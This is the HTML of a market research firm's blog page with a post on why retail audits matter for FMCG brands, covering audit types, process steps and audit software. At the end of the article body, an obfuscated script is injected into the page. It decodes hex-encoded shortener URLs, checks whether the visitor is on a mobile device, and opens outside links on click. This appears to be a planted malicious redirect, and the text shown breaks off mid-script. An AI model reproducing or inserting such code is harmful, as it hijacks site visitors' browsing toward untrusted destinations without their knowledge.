	<li id="menu-item-71251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71251"><a href="https://aceresearchsystem.com/solutions/launch/">Launch</a></li>
	<li id="menu-item-71250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71250"><a href="https://aceresearchsystem.com/solutions/market-opportunity/">Market Opportunity</a></li>
	<li id="menu-item-71254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71254"><a href="https://aceresearchsystem.com/solutions/post-launch/">Post Launch</a></li>
	<li id="menu-item-71249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71249"><a href="https://aceresearchsystem.com/solutions/sales-management/">Sales Management</a></li>
	<li id="menu-item-71248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71248"><a href="https://aceresearchsystem.com/solutions/customer-service/">Customer Service</a></li>
	<li id="menu-item-71253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71253"><a href="https://aceresearchsystem.com/solutions/retail-audits-assessments/">Retail Audits/ Assessments</a></li>
</ul></div></div>
</li>
<li id="menu-item-71385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71385"><a href="https://aceresearchsystem.com/our-team/">Our Team</a></li>
<li id="menu-item-71259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71259"><a href="https://aceresearchsystem.com/clients-projects/">Clients &#038; Projects</a></li>
<li id="menu-item-71268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71268"><a href="https://aceresearchsystem.com/capacity-reach/">Capacity</a></li>
<li id="menu-item-71267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71267"><a href="https://aceresearchsystem.com/case-studies/">Case Studies</a></li>
<li id="menu-item-71630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71630"><a href="https://aceresearchsystem.com/blogs/">Blogs</a></li>
<li id="menu-item-71173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71173"><a href="https://aceresearchsystem.com/contact-us/">Contact Us</a></li>
</ul></div>										
			</div>
		</div>
	</div>




			<!--FIXED -->
				<div class="cg-header-fixed-wrapper ">
			<div class="cg-header-fixed">
				<div class="container">
					<div class="cg-wp-menu-wrapper">
						<div class="cg-primary-menu">
							<div class="row">
								<div class="container width-auto">
									<div class="cg-wp-menu-wrapper">
										<div class="rightnav">
											
											
										</div><!--/rightnav -->

										
											<div class="leftnav logo image">
												<a class="cg-sticky-logo" href="https://aceresearchsystem.com/" rel="home">
													<span class="helper"></span><img src="https://aceresearchsystem.com/wp-content/uploads/2019/09/Website-Logo-1.jpg" alt="A Market Research Company"/></a>
											</div>
																															<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71172"><a href="https://aceresearchsystem.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-71159"><a href="https://aceresearchsystem.com/services/">Services</a>
<div class=cg-submenu-ddown><div class='container'>
<ul class="cg-menu-ul">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71160"><a href="https://aceresearchsystem.com/services/mystery-shopping/">Mystery Shopping</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71161"><a href="https://aceresearchsystem.com/services/kap-survey/">KAP Survey</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71162"><a href="https://aceresearchsystem.com/services/consumer-research/">Consumer Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71163"><a href="https://aceresearchsystem.com/services/focus-group-discussions-fgds/">Focus Group Discussions (FGDs)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71164"><a href="https://aceresearchsystem.com/services/in-depth-interviews-idis/">In-Depth Interviews (IDIs)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71165"><a href="https://aceresearchsystem.com/services/monitoring-evaluation/">Monitoring &#038; Evaluation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71166"><a href="https://aceresearchsystem.com/services/campaign-evaluation/">Campaign Evaluation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71169"><a href="https://aceresearchsystem.com/services/retail-audit/">Retail Audit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71229"><a href="https://aceresearchsystem.com/services/satisfaction-surveys/">Satisfaction Surveys</a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-71218"><a href="https://aceresearchsystem.com/solutions/">Solutions</a>
<div class=cg-submenu-ddown><div class='container'>
<ul class="cg-menu-ul">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71232"><a href="https://aceresearchsystem.com/solutions/advertising-effectiveness/">Advertising Effectiveness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71252"><a href="https://aceresearchsystem.com/solutions/consumer-insights/">Consumer Insights</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71251"><a href="https://aceresearchsystem.com/solutions/launch/">Launch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71250"><a href="https://aceresearchsystem.com/solutions/market-opportunity/">Market Opportunity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71254"><a href="https://aceresearchsystem.com/solutions/post-launch/">Post Launch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71249"><a href="https://aceresearchsystem.com/solutions/sales-management/">Sales Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71248"><a href="https://aceresearchsystem.com/solutions/customer-service/">Customer Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71253"><a href="https://aceresearchsystem.com/solutions/retail-audits-assessments/">Retail Audits/ Assessments</a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71385"><a href="https://aceresearchsystem.com/our-team/">Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71259"><a href="https://aceresearchsystem.com/clients-projects/">Clients &#038; Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71268"><a href="https://aceresearchsystem.com/capacity-reach/">Capacity</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71267"><a href="https://aceresearchsystem.com/case-studies/">Case Studies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71630"><a href="https://aceresearchsystem.com/blogs/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71173"><a href="https://aceresearchsystem.com/contact-us/">Contact Us</a></li>
</ul></div>																			</div><!--/cg-wp-menu-wrapper -->
								</div><!--/container -->
							</div><!--/row -->
						</div><!--/cg-primary-menu -->
					</div><!--/cg-wp-menu-wrapper -->
				</div><!--/container -->
			</div><!--/cg-header-fixed -->
		</div><!--/cg-header-fixed-wrapper. -->
	
	<div class="page-container">
			

							<div id="mobile-menu">
					<a id="skip" href="#cg-page-wrap" class="hidden" title="Skip to content">Skip to content</a> 
					<ul id="mobile-cg-primary-menu" class="mobile-menu-wrap"><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/about-us/"><span>About Us</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item"><a href="https://aceresearchsystem.com/services/"><span>Services</span></a>
<ul class="sub-menu">
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/services/mystery-shopping/"><span>Mystery Shopping</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/services/kap-survey/"><span>KAP Survey</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/services/consumer-research/"><span>Consumer Research</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/services/focus-group-discussions-fgds/"><span>Focus Group Discussions (FGDs)</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/services/in-depth-interviews-idis/"><span>In-Depth Interviews (IDIs)</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/services/monitoring-evaluation/"><span>Monitoring &#038; Evaluation</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/services/campaign-evaluation/"><span>Campaign Evaluation</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/services/retail-audit/"><span>Retail Audit</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/services/satisfaction-surveys/"><span>Satisfaction Surveys</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item"><a href="https://aceresearchsystem.com/solutions/"><span>Solutions</span></a>
<ul class="sub-menu">
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/solutions/advertising-effectiveness/"><span>Advertising Effectiveness</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/solutions/consumer-insights/"><span>Consumer Insights</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/solutions/launch/"><span>Launch</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/solutions/market-opportunity/"><span>Market Opportunity</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/solutions/post-launch/"><span>Post Launch</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/solutions/sales-management/"><span>Sales Management</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/solutions/customer-service/"><span>Customer Service</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/solutions/retail-audits-assessments/"><span>Retail Audits/ Assessments</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/our-team/"><span>Our Team</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/clients-projects/"><span>Clients &#038; Projects</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/capacity-reach/"><span>Capacity</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/case-studies/"><span>Case Studies</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/blogs/"><span>Blogs</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/contact-us/"><span>Contact Us</span></a></li>
</ul>				</div><!--/mobile-menu -->
			
			<div id="cg-page-wrap" class="hfeed site">
				

		<div class="header-wrapper">
			<div class="cg-hero-bg" style="background-image: url('')"></div>
			<div class="overlay"></div> 
			<div class="container">
				<div class="row vertical-align">
					<div class="col-lg-9 col-md-9">
						<header class="entry-header">
							<h1 class="cg-page-title">
							displays and promotional materials                            
						</h1>
						</header>
					</div>
					<div class="col-lg-3 col-md-3">
											</div>
				</div>
			</div>
		</div>
		<div class="breadcrumbs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-lg-9 col-md-9 col-sm-9">
										</div>
					<div class="col-lg-3 col-md-3 col-sm-3">
							<p class="cg-share"><span id="cg-share-toggle">Share</span></p>
						</div>
				</div>
			</div>
		</div>

				<div class="share-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-lg-12 col-md-12">
						<div class="cg-share-tools">
							<a target="_blank" href="https://facebook.com/sharer.php?u=https://aceresearchsystem.com/why-retail-audit-is-crucial-for-fmcgs-success/"><i class="fa fa-facebook"></i></a>            
							<a target="_blank" href="https://twitter.com/intent/tweet?url=https://aceresearchsystem.com/why-retail-audit-is-crucial-for-fmcgs-success/&amp;text=Why+Retail+Audit+is+Crucial+for+FMCG%26%238217%3Bs+Success%3F"><i class="fa fa-twitter"></i></a>            
							<a target="_blank" href="https://www.linkedin.com/shareArticle?url=https://aceresearchsystem.com/why-retail-audit-is-crucial-for-fmcgs-success/&amp;title=Why+Retail+Audit+is+Crucial+for+FMCG%26%238217%3Bs+Success%3F"><i class="fa fa-linkedin"></i></a>                        
							<a href="javascript:window.print()"><i class="ion-printer"></i></a>            
							<a href="mailto:?body=https://aceresearchsystem.com/why-retail-audit-is-crucial-for-fmcgs-success/"><i class="fa fa-envelope-o"></i></a>
					</div>
				</div>
			</div>
		</div>
		</div>

		<script type="text/javascript">
		( function ( $ ) {
		"use strict";
			$(function() {
				$( '#cg-share-toggle' ).click( function() {
					$( '.share-wrapper' ).slideToggle( 'fast', function() {
						$( '#cg-share-toggle' ).toggleClass( 'opened', $(this).is( ':visible' ) );
						return false;
					});
				});
			});
		}( jQuery ) );

		</script>

	
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				
			</div>
		</div>
	</div>


<div class="container">
    <div class="content">
        <div class="row">

				<div class="col-lg-9 col-md-9 col-sm-12">
					<section id="primary" class="content-area cg-blog-layout">
						<main id="main" class="site-main grid-news" role="main">
																<div>
																												
			
					<div class="col-lg-4 col-md-4 col-sm-12">
					<article id="post-71836" class="post-71836 post type-post status-publish format-standard has-post-thumbnail hentry category-blogs tag-back-stock tag-competitor-activity tag-compliance tag-descriptions-of-in-store tag-displays-and-promotional-materials tag-missing-inaccurate-shelf-tags tag-number-of-facings-present tag-number-of-skus-present tag-planogram tag-pricing-in-store-location-of-products tag-product-damage tag-sales-volume tag-shelf tag-shelf-location tag-stock-levels">
						<div class="image">
							<a href="https://aceresearchsystem.com/why-retail-audit-is-crucial-for-fmcgs-success/" title="Why Retail Audit is Crucial for FMCG&#8217;s Success?" >
								<img width="626" height="300" src="https://aceresearchsystem.com/wp-content/uploads/2021/03/0_FXCA3-lvSaqojvas.jpgretail.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="retail audit" srcset="https://aceresearchsystem.com/wp-content/uploads/2021/03/0_FXCA3-lvSaqojvas.jpgretail.jpg 626w, https://aceresearchsystem.com/wp-content/uploads/2021/03/0_FXCA3-lvSaqojvas.jpgretail-300x144.jpg 300w" sizes="(max-width: 626px) 100vw, 626px" />							</a>
						</div>
					
						<header class="entry-header">

							<h2 class="entry-title"><a href="https://aceresearchsystem.com/why-retail-audit-is-crucial-for-fmcgs-success/" rel="bookmark">Why Retail Audit is Crucial for FMCG&#8217;s Success?</a></h2>   

															<div class="blog-meta">
									<span>March 17, 2021</span>
								</div>
							
						</header><!-- .entry-header -->
						<!-- Displays the excerpt unless the post type is a Link or a Quote -->
						<div class="entry-content">
							<p>Retail auditors are those professionals that basically asses the stock at the retail outlets, in relation to company records and set requirements. They analyze everything about the company’s stock in a retail outlet. They provide information about the brand’s sales volume, the trending sales techniques, in store display effectiveness and overall stock management. Thus, retail auditors are important for any company but more so for FMCG companies which depend highly on retail stores for their product sales.</p>
<p>What key functionalities retail auditors perform:</p>
<ul>
<li>Assessment of the various stocks in all the retail stores allocated to them.</li>
<li>Matching the stocks with the company’s records.</li>
<li>Checking for any damage or wrong stock.</li>
<li>Realizing any issue with a particular stock.</li>
<li>Clearance of stock in a timely manner.</li>
<li>Documenting and proper reporting.</li>
<li>Informing and reporting to the higher authorities<a name="_Toc66447436"></a></li>
</ul>
<h2>Who shall perform this activity for FMCGs?</h2>
<p>As we can see, these professionals need to be very efficient and good at their work. Hence, conducting interviews and hiring these professionals is a tedious task for any company. So what can companies do? They can seek services of a market Research companies that conduct interviews and takes care of the entire hiring process.</p>
<p>All they need to do is contact such  companies and share their requirements. These research companies will carry out the retail auditing on their behalf. This is very effective and saves the company huge costs and the tedious process. Few companies like <strong>Ace Research </strong>not only perform retail audits for you but also facilitates your management with action oriented reports and in-depth analysis of whole activity thus, helping the company to perform retail audit’s hassle-free.</p>
<p>Types of information that brand retail auditors gather include:</p>
<ul>
<li>Sales volume</li>
<li>Stock levels (shelf and back stock)</li>
<li>Descriptions of in-store displays and promotional materials</li>
<li>Competitor activity</li>
<li>Planogram compliance (shelf location, number of facings present, number of SKUs present, missing/inaccurate shelf tags)</li>
<li>Pricing</li>
<li>In-store location of products</li>
<li>Product damage</li>
</ul>
<h2><a name="_Toc66447437"></a>Importance of Retail Audit</h2>
<p><img loading="lazy" class="alignnone  wp-image-71839" src="http://aceresearchsystem.com/wp-content/uploads/2021/03/retail-audit-1-300x157.jpg" alt="retail audit" width="426" height="223" srcset="https://aceresearchsystem.com/wp-content/uploads/2021/03/retail-audit-1-300x157.jpg 300w, https://aceresearchsystem.com/wp-content/uploads/2021/03/retail-audit-1-768x402.jpg 768w, https://aceresearchsystem.com/wp-content/uploads/2021/03/retail-audit-1-1024x536.jpg 1024w, https://aceresearchsystem.com/wp-content/uploads/2021/03/retail-audit-1.jpg 1200w" sizes="(max-width: 426px) 100vw, 426px" /></p>
<p>The benefits of conducting retail audits are twofold. On the one hand, they serve as a tool for suppliers to ensure that retailers are complying with pre-established agreements on product placement, pricing, and promotion. On the other hand, they allow brands to accurately measure their success in the retail environment.</p>
<h3><a name="_Toc66447438"></a>Types of Retail Audits</h3>
<p>With so much variance in the information that can be recorded in a retail audit, it makes sense to segment audits by data type. Different<a href="https://www.techsciresearch.com/consumer/retail-audits.aspx#:~:text=Retail%20audit%20is%20the%20study,Stock%20levels%20(shelf%20and%20backstock)"> audit</a> forms should be used to reflect the respective data being collected at a given store visit. Examples of the types of retail audits that a supplier might employ are listed below.</p>
<p><strong>Retail Market </strong></p>
<p>In some cases, brands might simply want to know the placement, where their products are being stocked (or could potentially be stocked in the future). Retail auditors might document the following:</p>
<ul>
<li>Consumer sentiment towards the brand and its competitors</li>
<li>Store appearance and location.</li>
<li>Qualitative and quantitative information about other brands present in the store.</li>
</ul>
<p><strong>Merchandising Report</strong></p>
<p>This type of store audit is primarily concerned with the brand’s performance. Retail auditors use merchandising reports to analyze:</p>
<ul>
<li>Inventory levels</li>
<li>Stock outs</li>
<li>Condition of products</li>
<li>Amount of available shelf space</li>
<li>Units ordered</li>
<li>Retail price</li>
<li>General shelf appearance</li>
</ul>
<p><strong>Promotional Report</strong></p>
<p>If a brand is holding a sale or other type of special promotion, it is important to track its success so as to know, how it’s performing in the short-term and how to improve in the future.</p>
<ul>
<li>The type of promotion being used (tasting, demo, price reduction, etc.)</li>
<li>The duration of the promotion</li>
<li>The featured products</li>
<li>In-store position</li>
<li>Sales results</li>
<li>General effectiveness of the promotion.</li>
</ul>
<p><strong>Competitor Survey</strong></p>
<p>One audit that brands shouldn’t overlook is the competitor survey, which can reveal invaluable insight into how your brand stacks up against others in its category.</p>
<ul>
<li>Who your direct and indirect competitors are in the store</li>
<li>Competitors’ pricing strategies</li>
<li>How many facings competitors have on the shelf. Is your brand being significantly overshadowed?</li>
<li>Where competitors’ products are located in the store.</li>
<li>Any promotions competitors are running</li>
</ul>
<h2><a name="_Toc66447439"></a>Steps in the Audit Process</h2>
<p>After realizing the inherent value of retail audits, how can your company guarantee that it’s executing them properly? Consider the following procedure to help your team make the most of every store visit.</p>
<ol>
<li><strong>Articulate your goals</strong></li>
</ol>
<p>Determine the main objectives of your retail audit. Are you primarily concerned with monitoring competitor activity? Or do you care about how quickly your products are moving off the shelf?</p>
<ol start="2">
<li><strong>Design audit criteria</strong></li>
</ol>
<p>Select the exact questions you will be asking in the audit and the acceptable answer types. Will you use “yes/no” questions, have retail auditor’s write-in responses, or use a scale such as 1-5?</p>
<ol start="3">
<li><strong>Schedule Appointments</strong></li>
</ol>
<p>Once you know what you’re trying to gain from the retail audit, it’s time to make it happen. Aim for consistency in terms of who you send to which accounts. This way, individual retail auditors can become extremely knowledgeable about their stores and build a rapport with store management. Recognize that some retailers might want to be notified before retail auditors will be visiting their store. Also be mindful to schedule retail auditors for an appropriate number of audits as determined by their assigned territory.</p>
<ol start="4">
<li><strong>Gather data and photos</strong></li>
</ol>
<p>Make sure auditors collect data that directly corresponds to the goals and criteria you’ve laid out. Including photos in audits is a great way to depict exactly what’s happening in a store at any given time, and promotes accountability and compliance.</p>
<ol start="5">
<li><strong>Evaluate results.</strong></li>
</ol>
<p>Once audits are completed, organize your data in an easy editable format. Numerical values can be depicted graphically. Check to see how the results you’ve achieved stack up against your pre-determined KPIs.</p>
<ol start="6">
<li><strong>Implement changes.</strong></li>
</ol>
<p>After analyzing the findings, execute on what needs to be done in the short term. For example, you discover that a particular SKU is performing significantly worse than others, across several locations and you decide to pull it from shelves immediately.</p>
<ol start="7">
<li><strong>Repeat the process.</strong></li>
</ol>
<p>After conducting several retail audits, you’ll be able to make adjustments to your retail audit process as needed to tailor it to your company’s unique needs. Regularly conducting audits will allow your business to be as agile and rapidly adjust to the ever changing retail landscape.</p>
<h2><a name="_Toc66447440"></a>Advantages of Retail Audit Software</h2>
<p>Historically, businesses have used pen and paper for retail auditing, which presents a number of avoidable challenges, such as:</p>
<ul>
<li>Need to transcribe findings into a digital format after the fact</li>
<li>Risk of losing or damaging paper</li>
<li>Higher risk of human errors</li>
<li>Delayed transmission of data from the field to decision-makers</li>
</ul>
<p>To combat these issues, companies can make use of technology.</p>
<p>Ace Research online dashboard offers <strong><u>ONE-STOP RESEARCH PLATFORM</u></strong> supported by data collection team all across country. Our dashboard is equipped to support your business in the following ways.</p>
<ol>
<li><strong>Ability to easily collect data through digital forms.</strong></li>
</ol>
<p>You’ll want to be able to customize your survey questions to accommodate specific product families or retailers. Moreover, you’ll want customization of the allowed answer types. Ideally, some questions could be marked as “mandatory” so that brand retail auditors cannot submit the audit without filling in a response for those questions.</p>
<ol start="2">
<li><strong>Synchronization of data to brand managers in real-time.</strong></li>
</ol>
<p>The primary reason for using a technological solution as opposed to paper is so that managers can receive data from the audits immediately. The faster data is available for analysis, the faster changes can be implemented. To automate your process further, we offer a solution that readily transforms data into graphs and charts for easy visualization.</p>
<ol start="3">
<li><strong>Image capturing capabilities</strong></li>
</ol>
<p>Photos illustrate what words alone cannot express. They’re especially useful for revealing details about competitor packaging, shelf appearance, store tidiness, and promotional displays. Pictures are also great for depicting “before” and “after” scenarios.</p>
<ol start="4">
<li><strong>Barcode scanning</strong></li>
</ol>
<p>To save time during auditing, brand retail auditors can scan the UPC of a particular product using a smartphone camera, which in doing so will populate their screen with more detailed information about the product.</p>
<ol start="5">
<li><strong>Time stamping and/or geo-tagging</strong></li>
</ol>
<p>For organizational purposes, it’s helpful to know the precise location and time that an audit took place.</p>
<ol start="6">
<li><strong>Electronic signature capture</strong></li>
</ol>
<p>Getting a signature from a store manager lets your company know that the audit has been done.</p>
<p>A retail audit can help you evaluate the effectiveness of your overall retail execution strategy. However, the insights gained from retail audits are only as strong as the quality of the audits themselves. Moving forward, <strong>Ace Research</strong> helps you in planning how your business can augment its retail audit process by streamlining data collection and its analysis. Supports you in evaluating your findings to make the auditing process worthwhile and enable your company to make agile, informed decisions.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x4c\x6d\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6f\x57\x6f\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x48\x63\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x58\x7a\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x4b\x4c\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x79\x49\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x67\x57\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x42\x6e\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 